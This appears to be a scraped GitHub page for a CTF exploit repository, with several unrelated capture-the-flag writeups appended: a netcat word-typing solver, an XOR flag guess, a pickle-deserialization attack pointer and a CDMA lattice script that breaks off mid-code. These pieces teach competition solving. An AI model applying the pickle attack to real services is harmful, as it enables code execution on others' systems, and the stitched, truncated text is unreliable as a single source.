<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/wotmd/CTF_Exploit/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":186552212,"originating_url":"https://github.com/wotmd/CTF_Exploit/tree/master/DEFCON_CTF_2019/speedrun002","user_id":null}}" data-hydro-click-hmac="e0cf5a557d557404fa8e039bd0f4692e46e570eb28a8e7dba48e913cf7fbb98c"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/wotmd/CTF_Exploit/refs" cache-key="v0:1557812544.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="d290bWQvQ1RGX0V4cGxvaXQ=" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/wotmd/CTF_Exploit/refs" cache-key="v0:1557812544.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="d290bWQvQ1RGX0V4cGxvaXQ=" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>CTF_Exploit</span></span></span><span>/</span><span><span>DEFCON_CTF_2019</span></span><span>/</span>speedrun002<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>CTF_Exploit</span></span></span><span>/</span><span><span>DEFCON_CTF_2019</span></span><span>/</span>speedrun002<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/wotmd/CTF_Exploit/tree-commit/f3f30c46853a52ad311085e6fa97df958027b145/DEFCON_CTF_2019/speedrun002" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/wotmd/CTF_Exploit/file-list/master/DEFCON_CTF_2019/speedrun002"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>attack_speedrun002.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>flag.PNG</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>speedrun-002</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
# Journey (20 points, misc)_“You unlock this door with the key of imagination. Beyond it is another dimension: a dimension of sound, a dimension of sight, a dimension of mind. You’re moving into a land of both shadow and substance, of things and ideas. You’ve just crossed over into… the Twilight Zone.”_## ProblemEvery journey starts on step ___one___
`nc p1.tjctf.org 8009`
## SolutionThis was a pretty fun and simple problem.
Running the command mentioned above, we are taken to what, at first glance, a typing game?
```$ nc p1.tjctf.org 8009Encountered 'one'The first step:```If we type what it wants for a while, it seems to go on forever...```The first step: oneEncountered 'infected'The next step: infectedEncountered 'solubility'The next step: solubilityEncountered 'sitter'The next step: ```Don't mess up either.```Encountered 'sitter'The next step: sitserA step in the wrong direction!$```
Not knowing much Python, I could probably write a script that solves this for us.### The Script```Pythonimport socketimport re
# https://gist.github.com/leonjza/f35a7252babdf77c8421 class Netcat:
""" Python 'netcat like' module """
def __init__(self, ip, port):
self.buff = "" self.socket = socket.socket(socket.AF_INET, socket.SOCK_STREAM) self.socket.connect((ip, port))
def read(self, length = 1024):
""" Read 1024 bytes off the socket """
return self.socket.recv(length) def read_until(self, data):
""" Read data into the buffer until we have data """
while not data in self.buff: self.buff += self.socket.recv(1024) pos = self.buff.find(data) rval = self.buff[:pos + len(data)] self.buff = self.buff[pos + len(data):] return rval def write(self, data):
self.socket.send(data) def close(self):
self.socket.close()
if __name__ == '__main__': nc = Netcat('p1.tjctf.org', 8009) while True: nc.buff = b'' string = nc.read_until(b"\n") string = string.decode("utf-8") string = re.findall(r"\'(.*)\'", string) string = ' '.join(string) print(string) string += "\n" string = str.encode(string) nc.write(string)```After running `python3 journey.py` for a while, seeing all the things you'd have to type out by hand otherwise, we see the flag at the very end:```oneinfectedsolubility[...]knifesexpoundingsycamoretjctf{an_38720_step_journey}```
|
# Half - 50 points - 337 solves
The flag `f` is split in two halves `f[:mid]` and `f[mid:]`. We get the value `f[:mid] ^ f[mid:] := c = \x15\x02\x07\x12\x1e\x100\x01\t\n\x01"`.
Assuming that `f` is in standard format and starts with *actf{...}*, we get by xoring with `c` that `f[mid:]` starts with *taste* and `f[mid-1]=_`. So the flag is `f=actf{......_taste......}`.
By pure guessing (using the challenge description), we try the word *coffee* before *taste*. By xoring again with `c`, this gives `f = actf{coffee_tastes_good}` which looks like a plausible flag. And it turns out to be correct. |
[No captcha required for preview. Please, do not write just a link to original writeup here.](https://arieees666.github.io/pwn_exhibit/content/2019_CTF/tamuCTF/writeup_pwn1.html) |
# Description:It's my favorite show to watch while practicing my python skills! I've seen episode 5 at least 13 times.
nc pwn.tamuctf.com 8448
Difficulty: easy-medium
2.23 1:58 pm CST: Added hint to description
# Solution:
So if you look at the episode no. 5 you see pickle intending us to check for pickle vulnerability
When you see the pickle documentation:
***Warning** The pickle module is not secure against erroneous or maliciously constructed data.Never unpickle data received from an untrusted or unauthenticated source.*
So on searching for exploiting vulnerablity we found a [link](https://blog.nelhage.com/2011/03/exploiting-pickle/)
we wrote a [script](https://github.com/saurav3199/CTF-writeups/blob/master/TAMUctf19/veggie.py) based on that
# Caution:
Don't try to test it locally as it messes.You know the warning as well. |
Original writeup has images and description of method.
## Solution script
```pythonimport wavio, fpylll, bitarray, numpy
def reduceLattice(lattice): A = fpylll.IntegerMatrix.from_matrix(lattice) M = fpylll.GSO.Mat(A) M.update_gso() L = fpylll.LLL.Reduction(M) L() return numpy.array(map(list, A), dtype=int)
wav = wavio.read('CDMA_interception.wav')
# Compute mean values for every time slotmeans = wav.data.reshape((wav.data.size/100,100)).mean(axis=1)
# Convert mean values to integers and reshape into matrix of datamatrix = (means.reshape((means.size/32,32))/7500.0).round().astype(int)
# Get reduced basis for matrix through lattice reductionbase = reduceLattice(matrix)[:8]
# Compute raw data through dot product with basisrawdata = base.dot(matrix.transpose())
# Reduce raw data more, as base is not perfectdata = reduceLattice(rawdata)
